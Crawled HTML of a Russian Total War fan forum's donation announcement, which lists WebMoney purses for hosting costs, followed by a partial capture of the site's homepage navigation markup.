

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/index.php/forum-463/announcement-84-pomosch-portalu/
body_size: 7938
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>ПОМОЩЬ ПОРТАЛУ - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="ПОМОЩЬ ПОРТАЛУ">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta name="identifier-url" content="http://totalwars.ru/board/index.php/forum-463/announcement-84-pomosch-portalu/">
  <meta property="og:url" content="http://totalwars.ru/board/index.php/forum-463/announcement-84-pomosch-portalu/">
  <meta property="og:image" content="http://totalwars.ru/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.topic.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/forum-463/announcement-84-pomosch-portalu/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.ru/board/index.php?s=alexa=d529487afa95c9d498e5b5d9d6a96a43_session&';
                ipb.vars['board_url']                   = 'http://totalwars.ru/board';
                ipb.vars['img_url']                     = "http://totalwars.ru/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.ru/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.ru/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'alexa=d529487afa95c9d498e5b5d9d6a96a43_session';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt( 0 );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.ru/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.ru/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.ru/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.ru/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" title="Вернуться к MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]" itemprop="url"><span itemprop="title">MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/217-modokovalnia-mount-blade-razrabotka-modifikatcii-k-mib/" title="Вернуться к Модоковальня Mount & Blade [разработка модификаций к МиБ]" itemprop="url"><span itemprop="title">Модоковальня Mount & Blade [разработка модификаций к МиБ]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/277-%D0%B0%D0%BA%D0%B0%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F-%D0%BC%D0%BE%D0%B4%D0%B4%D0%B8%D0%BD%D0%B3%D0%B0-mount-and-blade/" title="Вернуться к Академия моддинга Mount and Blade" itemprop="url"><span itemprop="title">Академия моддинга Mount and Blade</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/463-voprosy-po-moddingu/" title="Вернуться к Вопросы по моддингу" itemprop="url"><span itemprop="title">Вопросы по моддингу</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
<span class="nav_sep">→</span> <span itemprop="title">ПОМОЩЬ ПОРТАЛУ</span>
</li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <h1 class="ipsType_pagetitle">Объявление: ПОМОЩЬ ПОРТАЛУ</h1>
<br>
      <h2 class="maintitle">Написано <span style="color:red">SHREDDER</span>
</h2>
      <div class="post_block first hentry announcement" id="announce_id_84">
        <div class="post_wrap">
          <br>
          <div class="author_info">
            <div itemscope itemtype="http://schema.org/Person" class="user_details">
              <span class="hide" itemprop="name">SHREDDER</span>
              <ul class="basic_info">
                <p class="desc member_title">Админ</p>
                <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-72.jpg?_r=1454012744" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                <li class="group_title"><span style="color:red">Генеральна Cтаршина</span></li>
                <li class="group_icon"><img src="/user_groups/bulava.gif" alt=""></li>
                <li class="post_count desc lighter">23 166 сообщений</li>
              </ul>
              <ul class="custom_fields">
                <li>
<span class="ft">Откуда:</span><span class="fc">Киев</span>
</li>
                <li>
<span class="ft">Прозвище:</span><span class="fc">Коваль</span>
</li>
                <li>
                  <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                </li>
                <li>
<span class="ft">Создатель:</span><span class="fc">Ogniem i Mieczem:TW; Call of Warhammer:TW; The Third Age:TW; МиБ:ОиМ; Гетьманат:TW; Ogniem i Mieczem 2: TW</span>
</li>
              </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">25.июн.06</span>
              <div class="reputation positive">
                <div style="font-size:1.1em">
                  Слава: 2 459
                </div>
              </div>
<br>
            </div>
          </div>
          <div class="post_body">
            <div class="post entry-content">
              Друзья! Если вам нравиться Портала <strong class="bbc">СиЧь TotalWarS</strong> и вы чувствуете желание сказать "спасибо" не только словами, мы не будем против если вы поможете нам оплачивать хостинг, домен, шаблоны, лицензионный движок форума и прочие нерегулярные затраты на поддержание работоспособности Портала.<br>
              <br>
              Те кто давно с нами, помнят как перед релизом Total War: ROME 2 у нас с завидной регулярностью "падал" весь портал - сервер не выдерживал наплыва посетителей. Тогда мы перешли на гораздо более дорогой, но и гораздо более эффективный сервер. Благодаря этому с тех пор мы работаем стабильно, без падений и тормозов.<br>
              <br>
              В общем, если вы можете и хотите помочь материально, вы можете сделать это способами приведенными ниже.<br>
              Все полученные деньги будут использованы исключительно на нужды Портала <strong class="bbc">СиЧь TotalWarS</strong>.<br>
              <br>
              Заранее СПАСИБО))<br>
              <br>
              <span style="font-size: 14px"><strong class="bbc">Вебмани:</strong></span>
              <ul class="bbc">
                <li>E191305987583</li>
                <li>Z298195652317</li>
                <li>R162233292743</li>
                <li>U395680469547</li>
              </ul>
            </div>
            <ul class="post_controls clear clearfix"></ul>
          </div>
        </div>
      </div>
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
      <script type="text/javascript">


        //<![CDATA[
                Event.observe( window, 'load', function(e){ prettyPrint() });
        //]]>
      </script>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li>
          <a href="/board/">СiЧъ Total WarS</a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" title="Вернуться к MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]"><span>MOUNT & BLADE [Верхом и с Клинком - МОДЫ, прохождение, технические вопросы, патчи]</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/217-modokovalnia-mount-blade-razrabotka-modifikatcii-k-mib/" title="Вернуться к Модоковальня Mount & Blade [разработка модификаций к МиБ]"><span>Модоковальня Mount & Blade [разработка модификаций к МиБ]</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/277-%D0%B0%D0%BA%D0%B0%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F-%D0%BC%D0%BE%D0%B4%D0%B4%D0%B8%D0%BD%D0%B3%D0%B0-mount-and-blade/" title="Вернуться к Академия моддинга Mount and Blade"><span>Академия моддинга Mount and Blade</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/463-voprosy-po-moddingu/" title="Вернуться к Вопросы по моддингу"><span>Вопросы по моддингу</span></a>
        </li>
        <li>
<span class="nav_sep">→</span> <span>ПОМОЩЬ ПОРТАЛУ</span>
</li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
    <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
    <script type="text/javascript">


    //<![CDATA[
        // Lightbox Configuration
        LightboxOptions = Object.extend({
            fileLoadingImage:        'http://totalwars.ru/board/public/style_images/paradox/lightbox/loading.gif',
            fileBottomNavCloseImage: 'http://totalwars.ru/board/public/style_images/paradox/lightbox/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                // When grouping images this is used to write: Image # of #.
                // Change it for non-english localization
                labelImage: "Изображение",
                labelOf: "из"
        }, window.LightboxOptions || {});
    /* Watch for a lightbox image and set up our downloadbutton watcher */
    document.observe('click', (function(event){
    var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
    if (target) {
        event.stop();
        gbl_addDownloadButton();
    }
    }).bind(this));
    var _to    = '';
    var _last  = '';
    function gbl_addDownloadButton()
    {
        if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
        {
                if ( _last != ipsLightbox.lightboxImage.src )
                {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'></script>
</div>" } );
                        }
                        
                        $('gbl_d').update( "<img src="/board/public/style_images/paradox/lightbox/download-icon.png">" );
                        
                        _last = ipsLightbox.lightboxImage.src;
                }
        }
        
        /* Check for init and then keep checking for new image */
        _to = setTimeout( "gbl_addDownloadButton()", 1000 );
    }
    //]]>
    
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.ru/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.ru/board/index.php/forum-463/announcement-84-pomosch-portalu/">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.topic.js
body_size: 14850
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-featured itemid-127 home j31 mm-hover">
<head>
  <base href="/">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Total War,WARHAMMER,Warhammer 2,Warhammer 3,THREE KINGDOMS,ROME,Rome 2,Shogun 2,SHOGUN,ATTILA,NAPOLEON,MEDIEVAL,MEDIEVAL 2,MOUNT AND BLADE,Bannerlord,Огнём и мечом">
  <meta name="description" content="Total WarS это сайт фанатов серии игр Total War - новости и обзоры игр WARHAMMER (I,II,III),ROME 2, SHOGUN 2, MEDIEVAL 2,THREE KINGDOMS">
  <title>Total WarS - новости и обзоры игр Total War: Rome 2, Shogun 2, Atilla, Warhammer. - TotalWars</title>
  <link href="/?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
  <link href="/?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=127&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"WebSite","url":"http://totalwars.ru/","name":"TotalWars","alternateName":"СіЧь TotalWars"}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"Organization","url":"http://totalwars.ru/","logo":"http://totalwars.ru/images/logo-google.jpg"}
  </script>
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"Organization","name":"TotalWars","url":"http://totalwars.ru/","sameAs":["https://www.facebook.com/groups/total.war.sich","https://twitter.com/GAMEStotalwars","https://www.youtube.com/channel/UCzg2wy0DxFLHT0c12e8J5Lw","https://vk.com/total_war_rome_ii_2"]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="current active dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
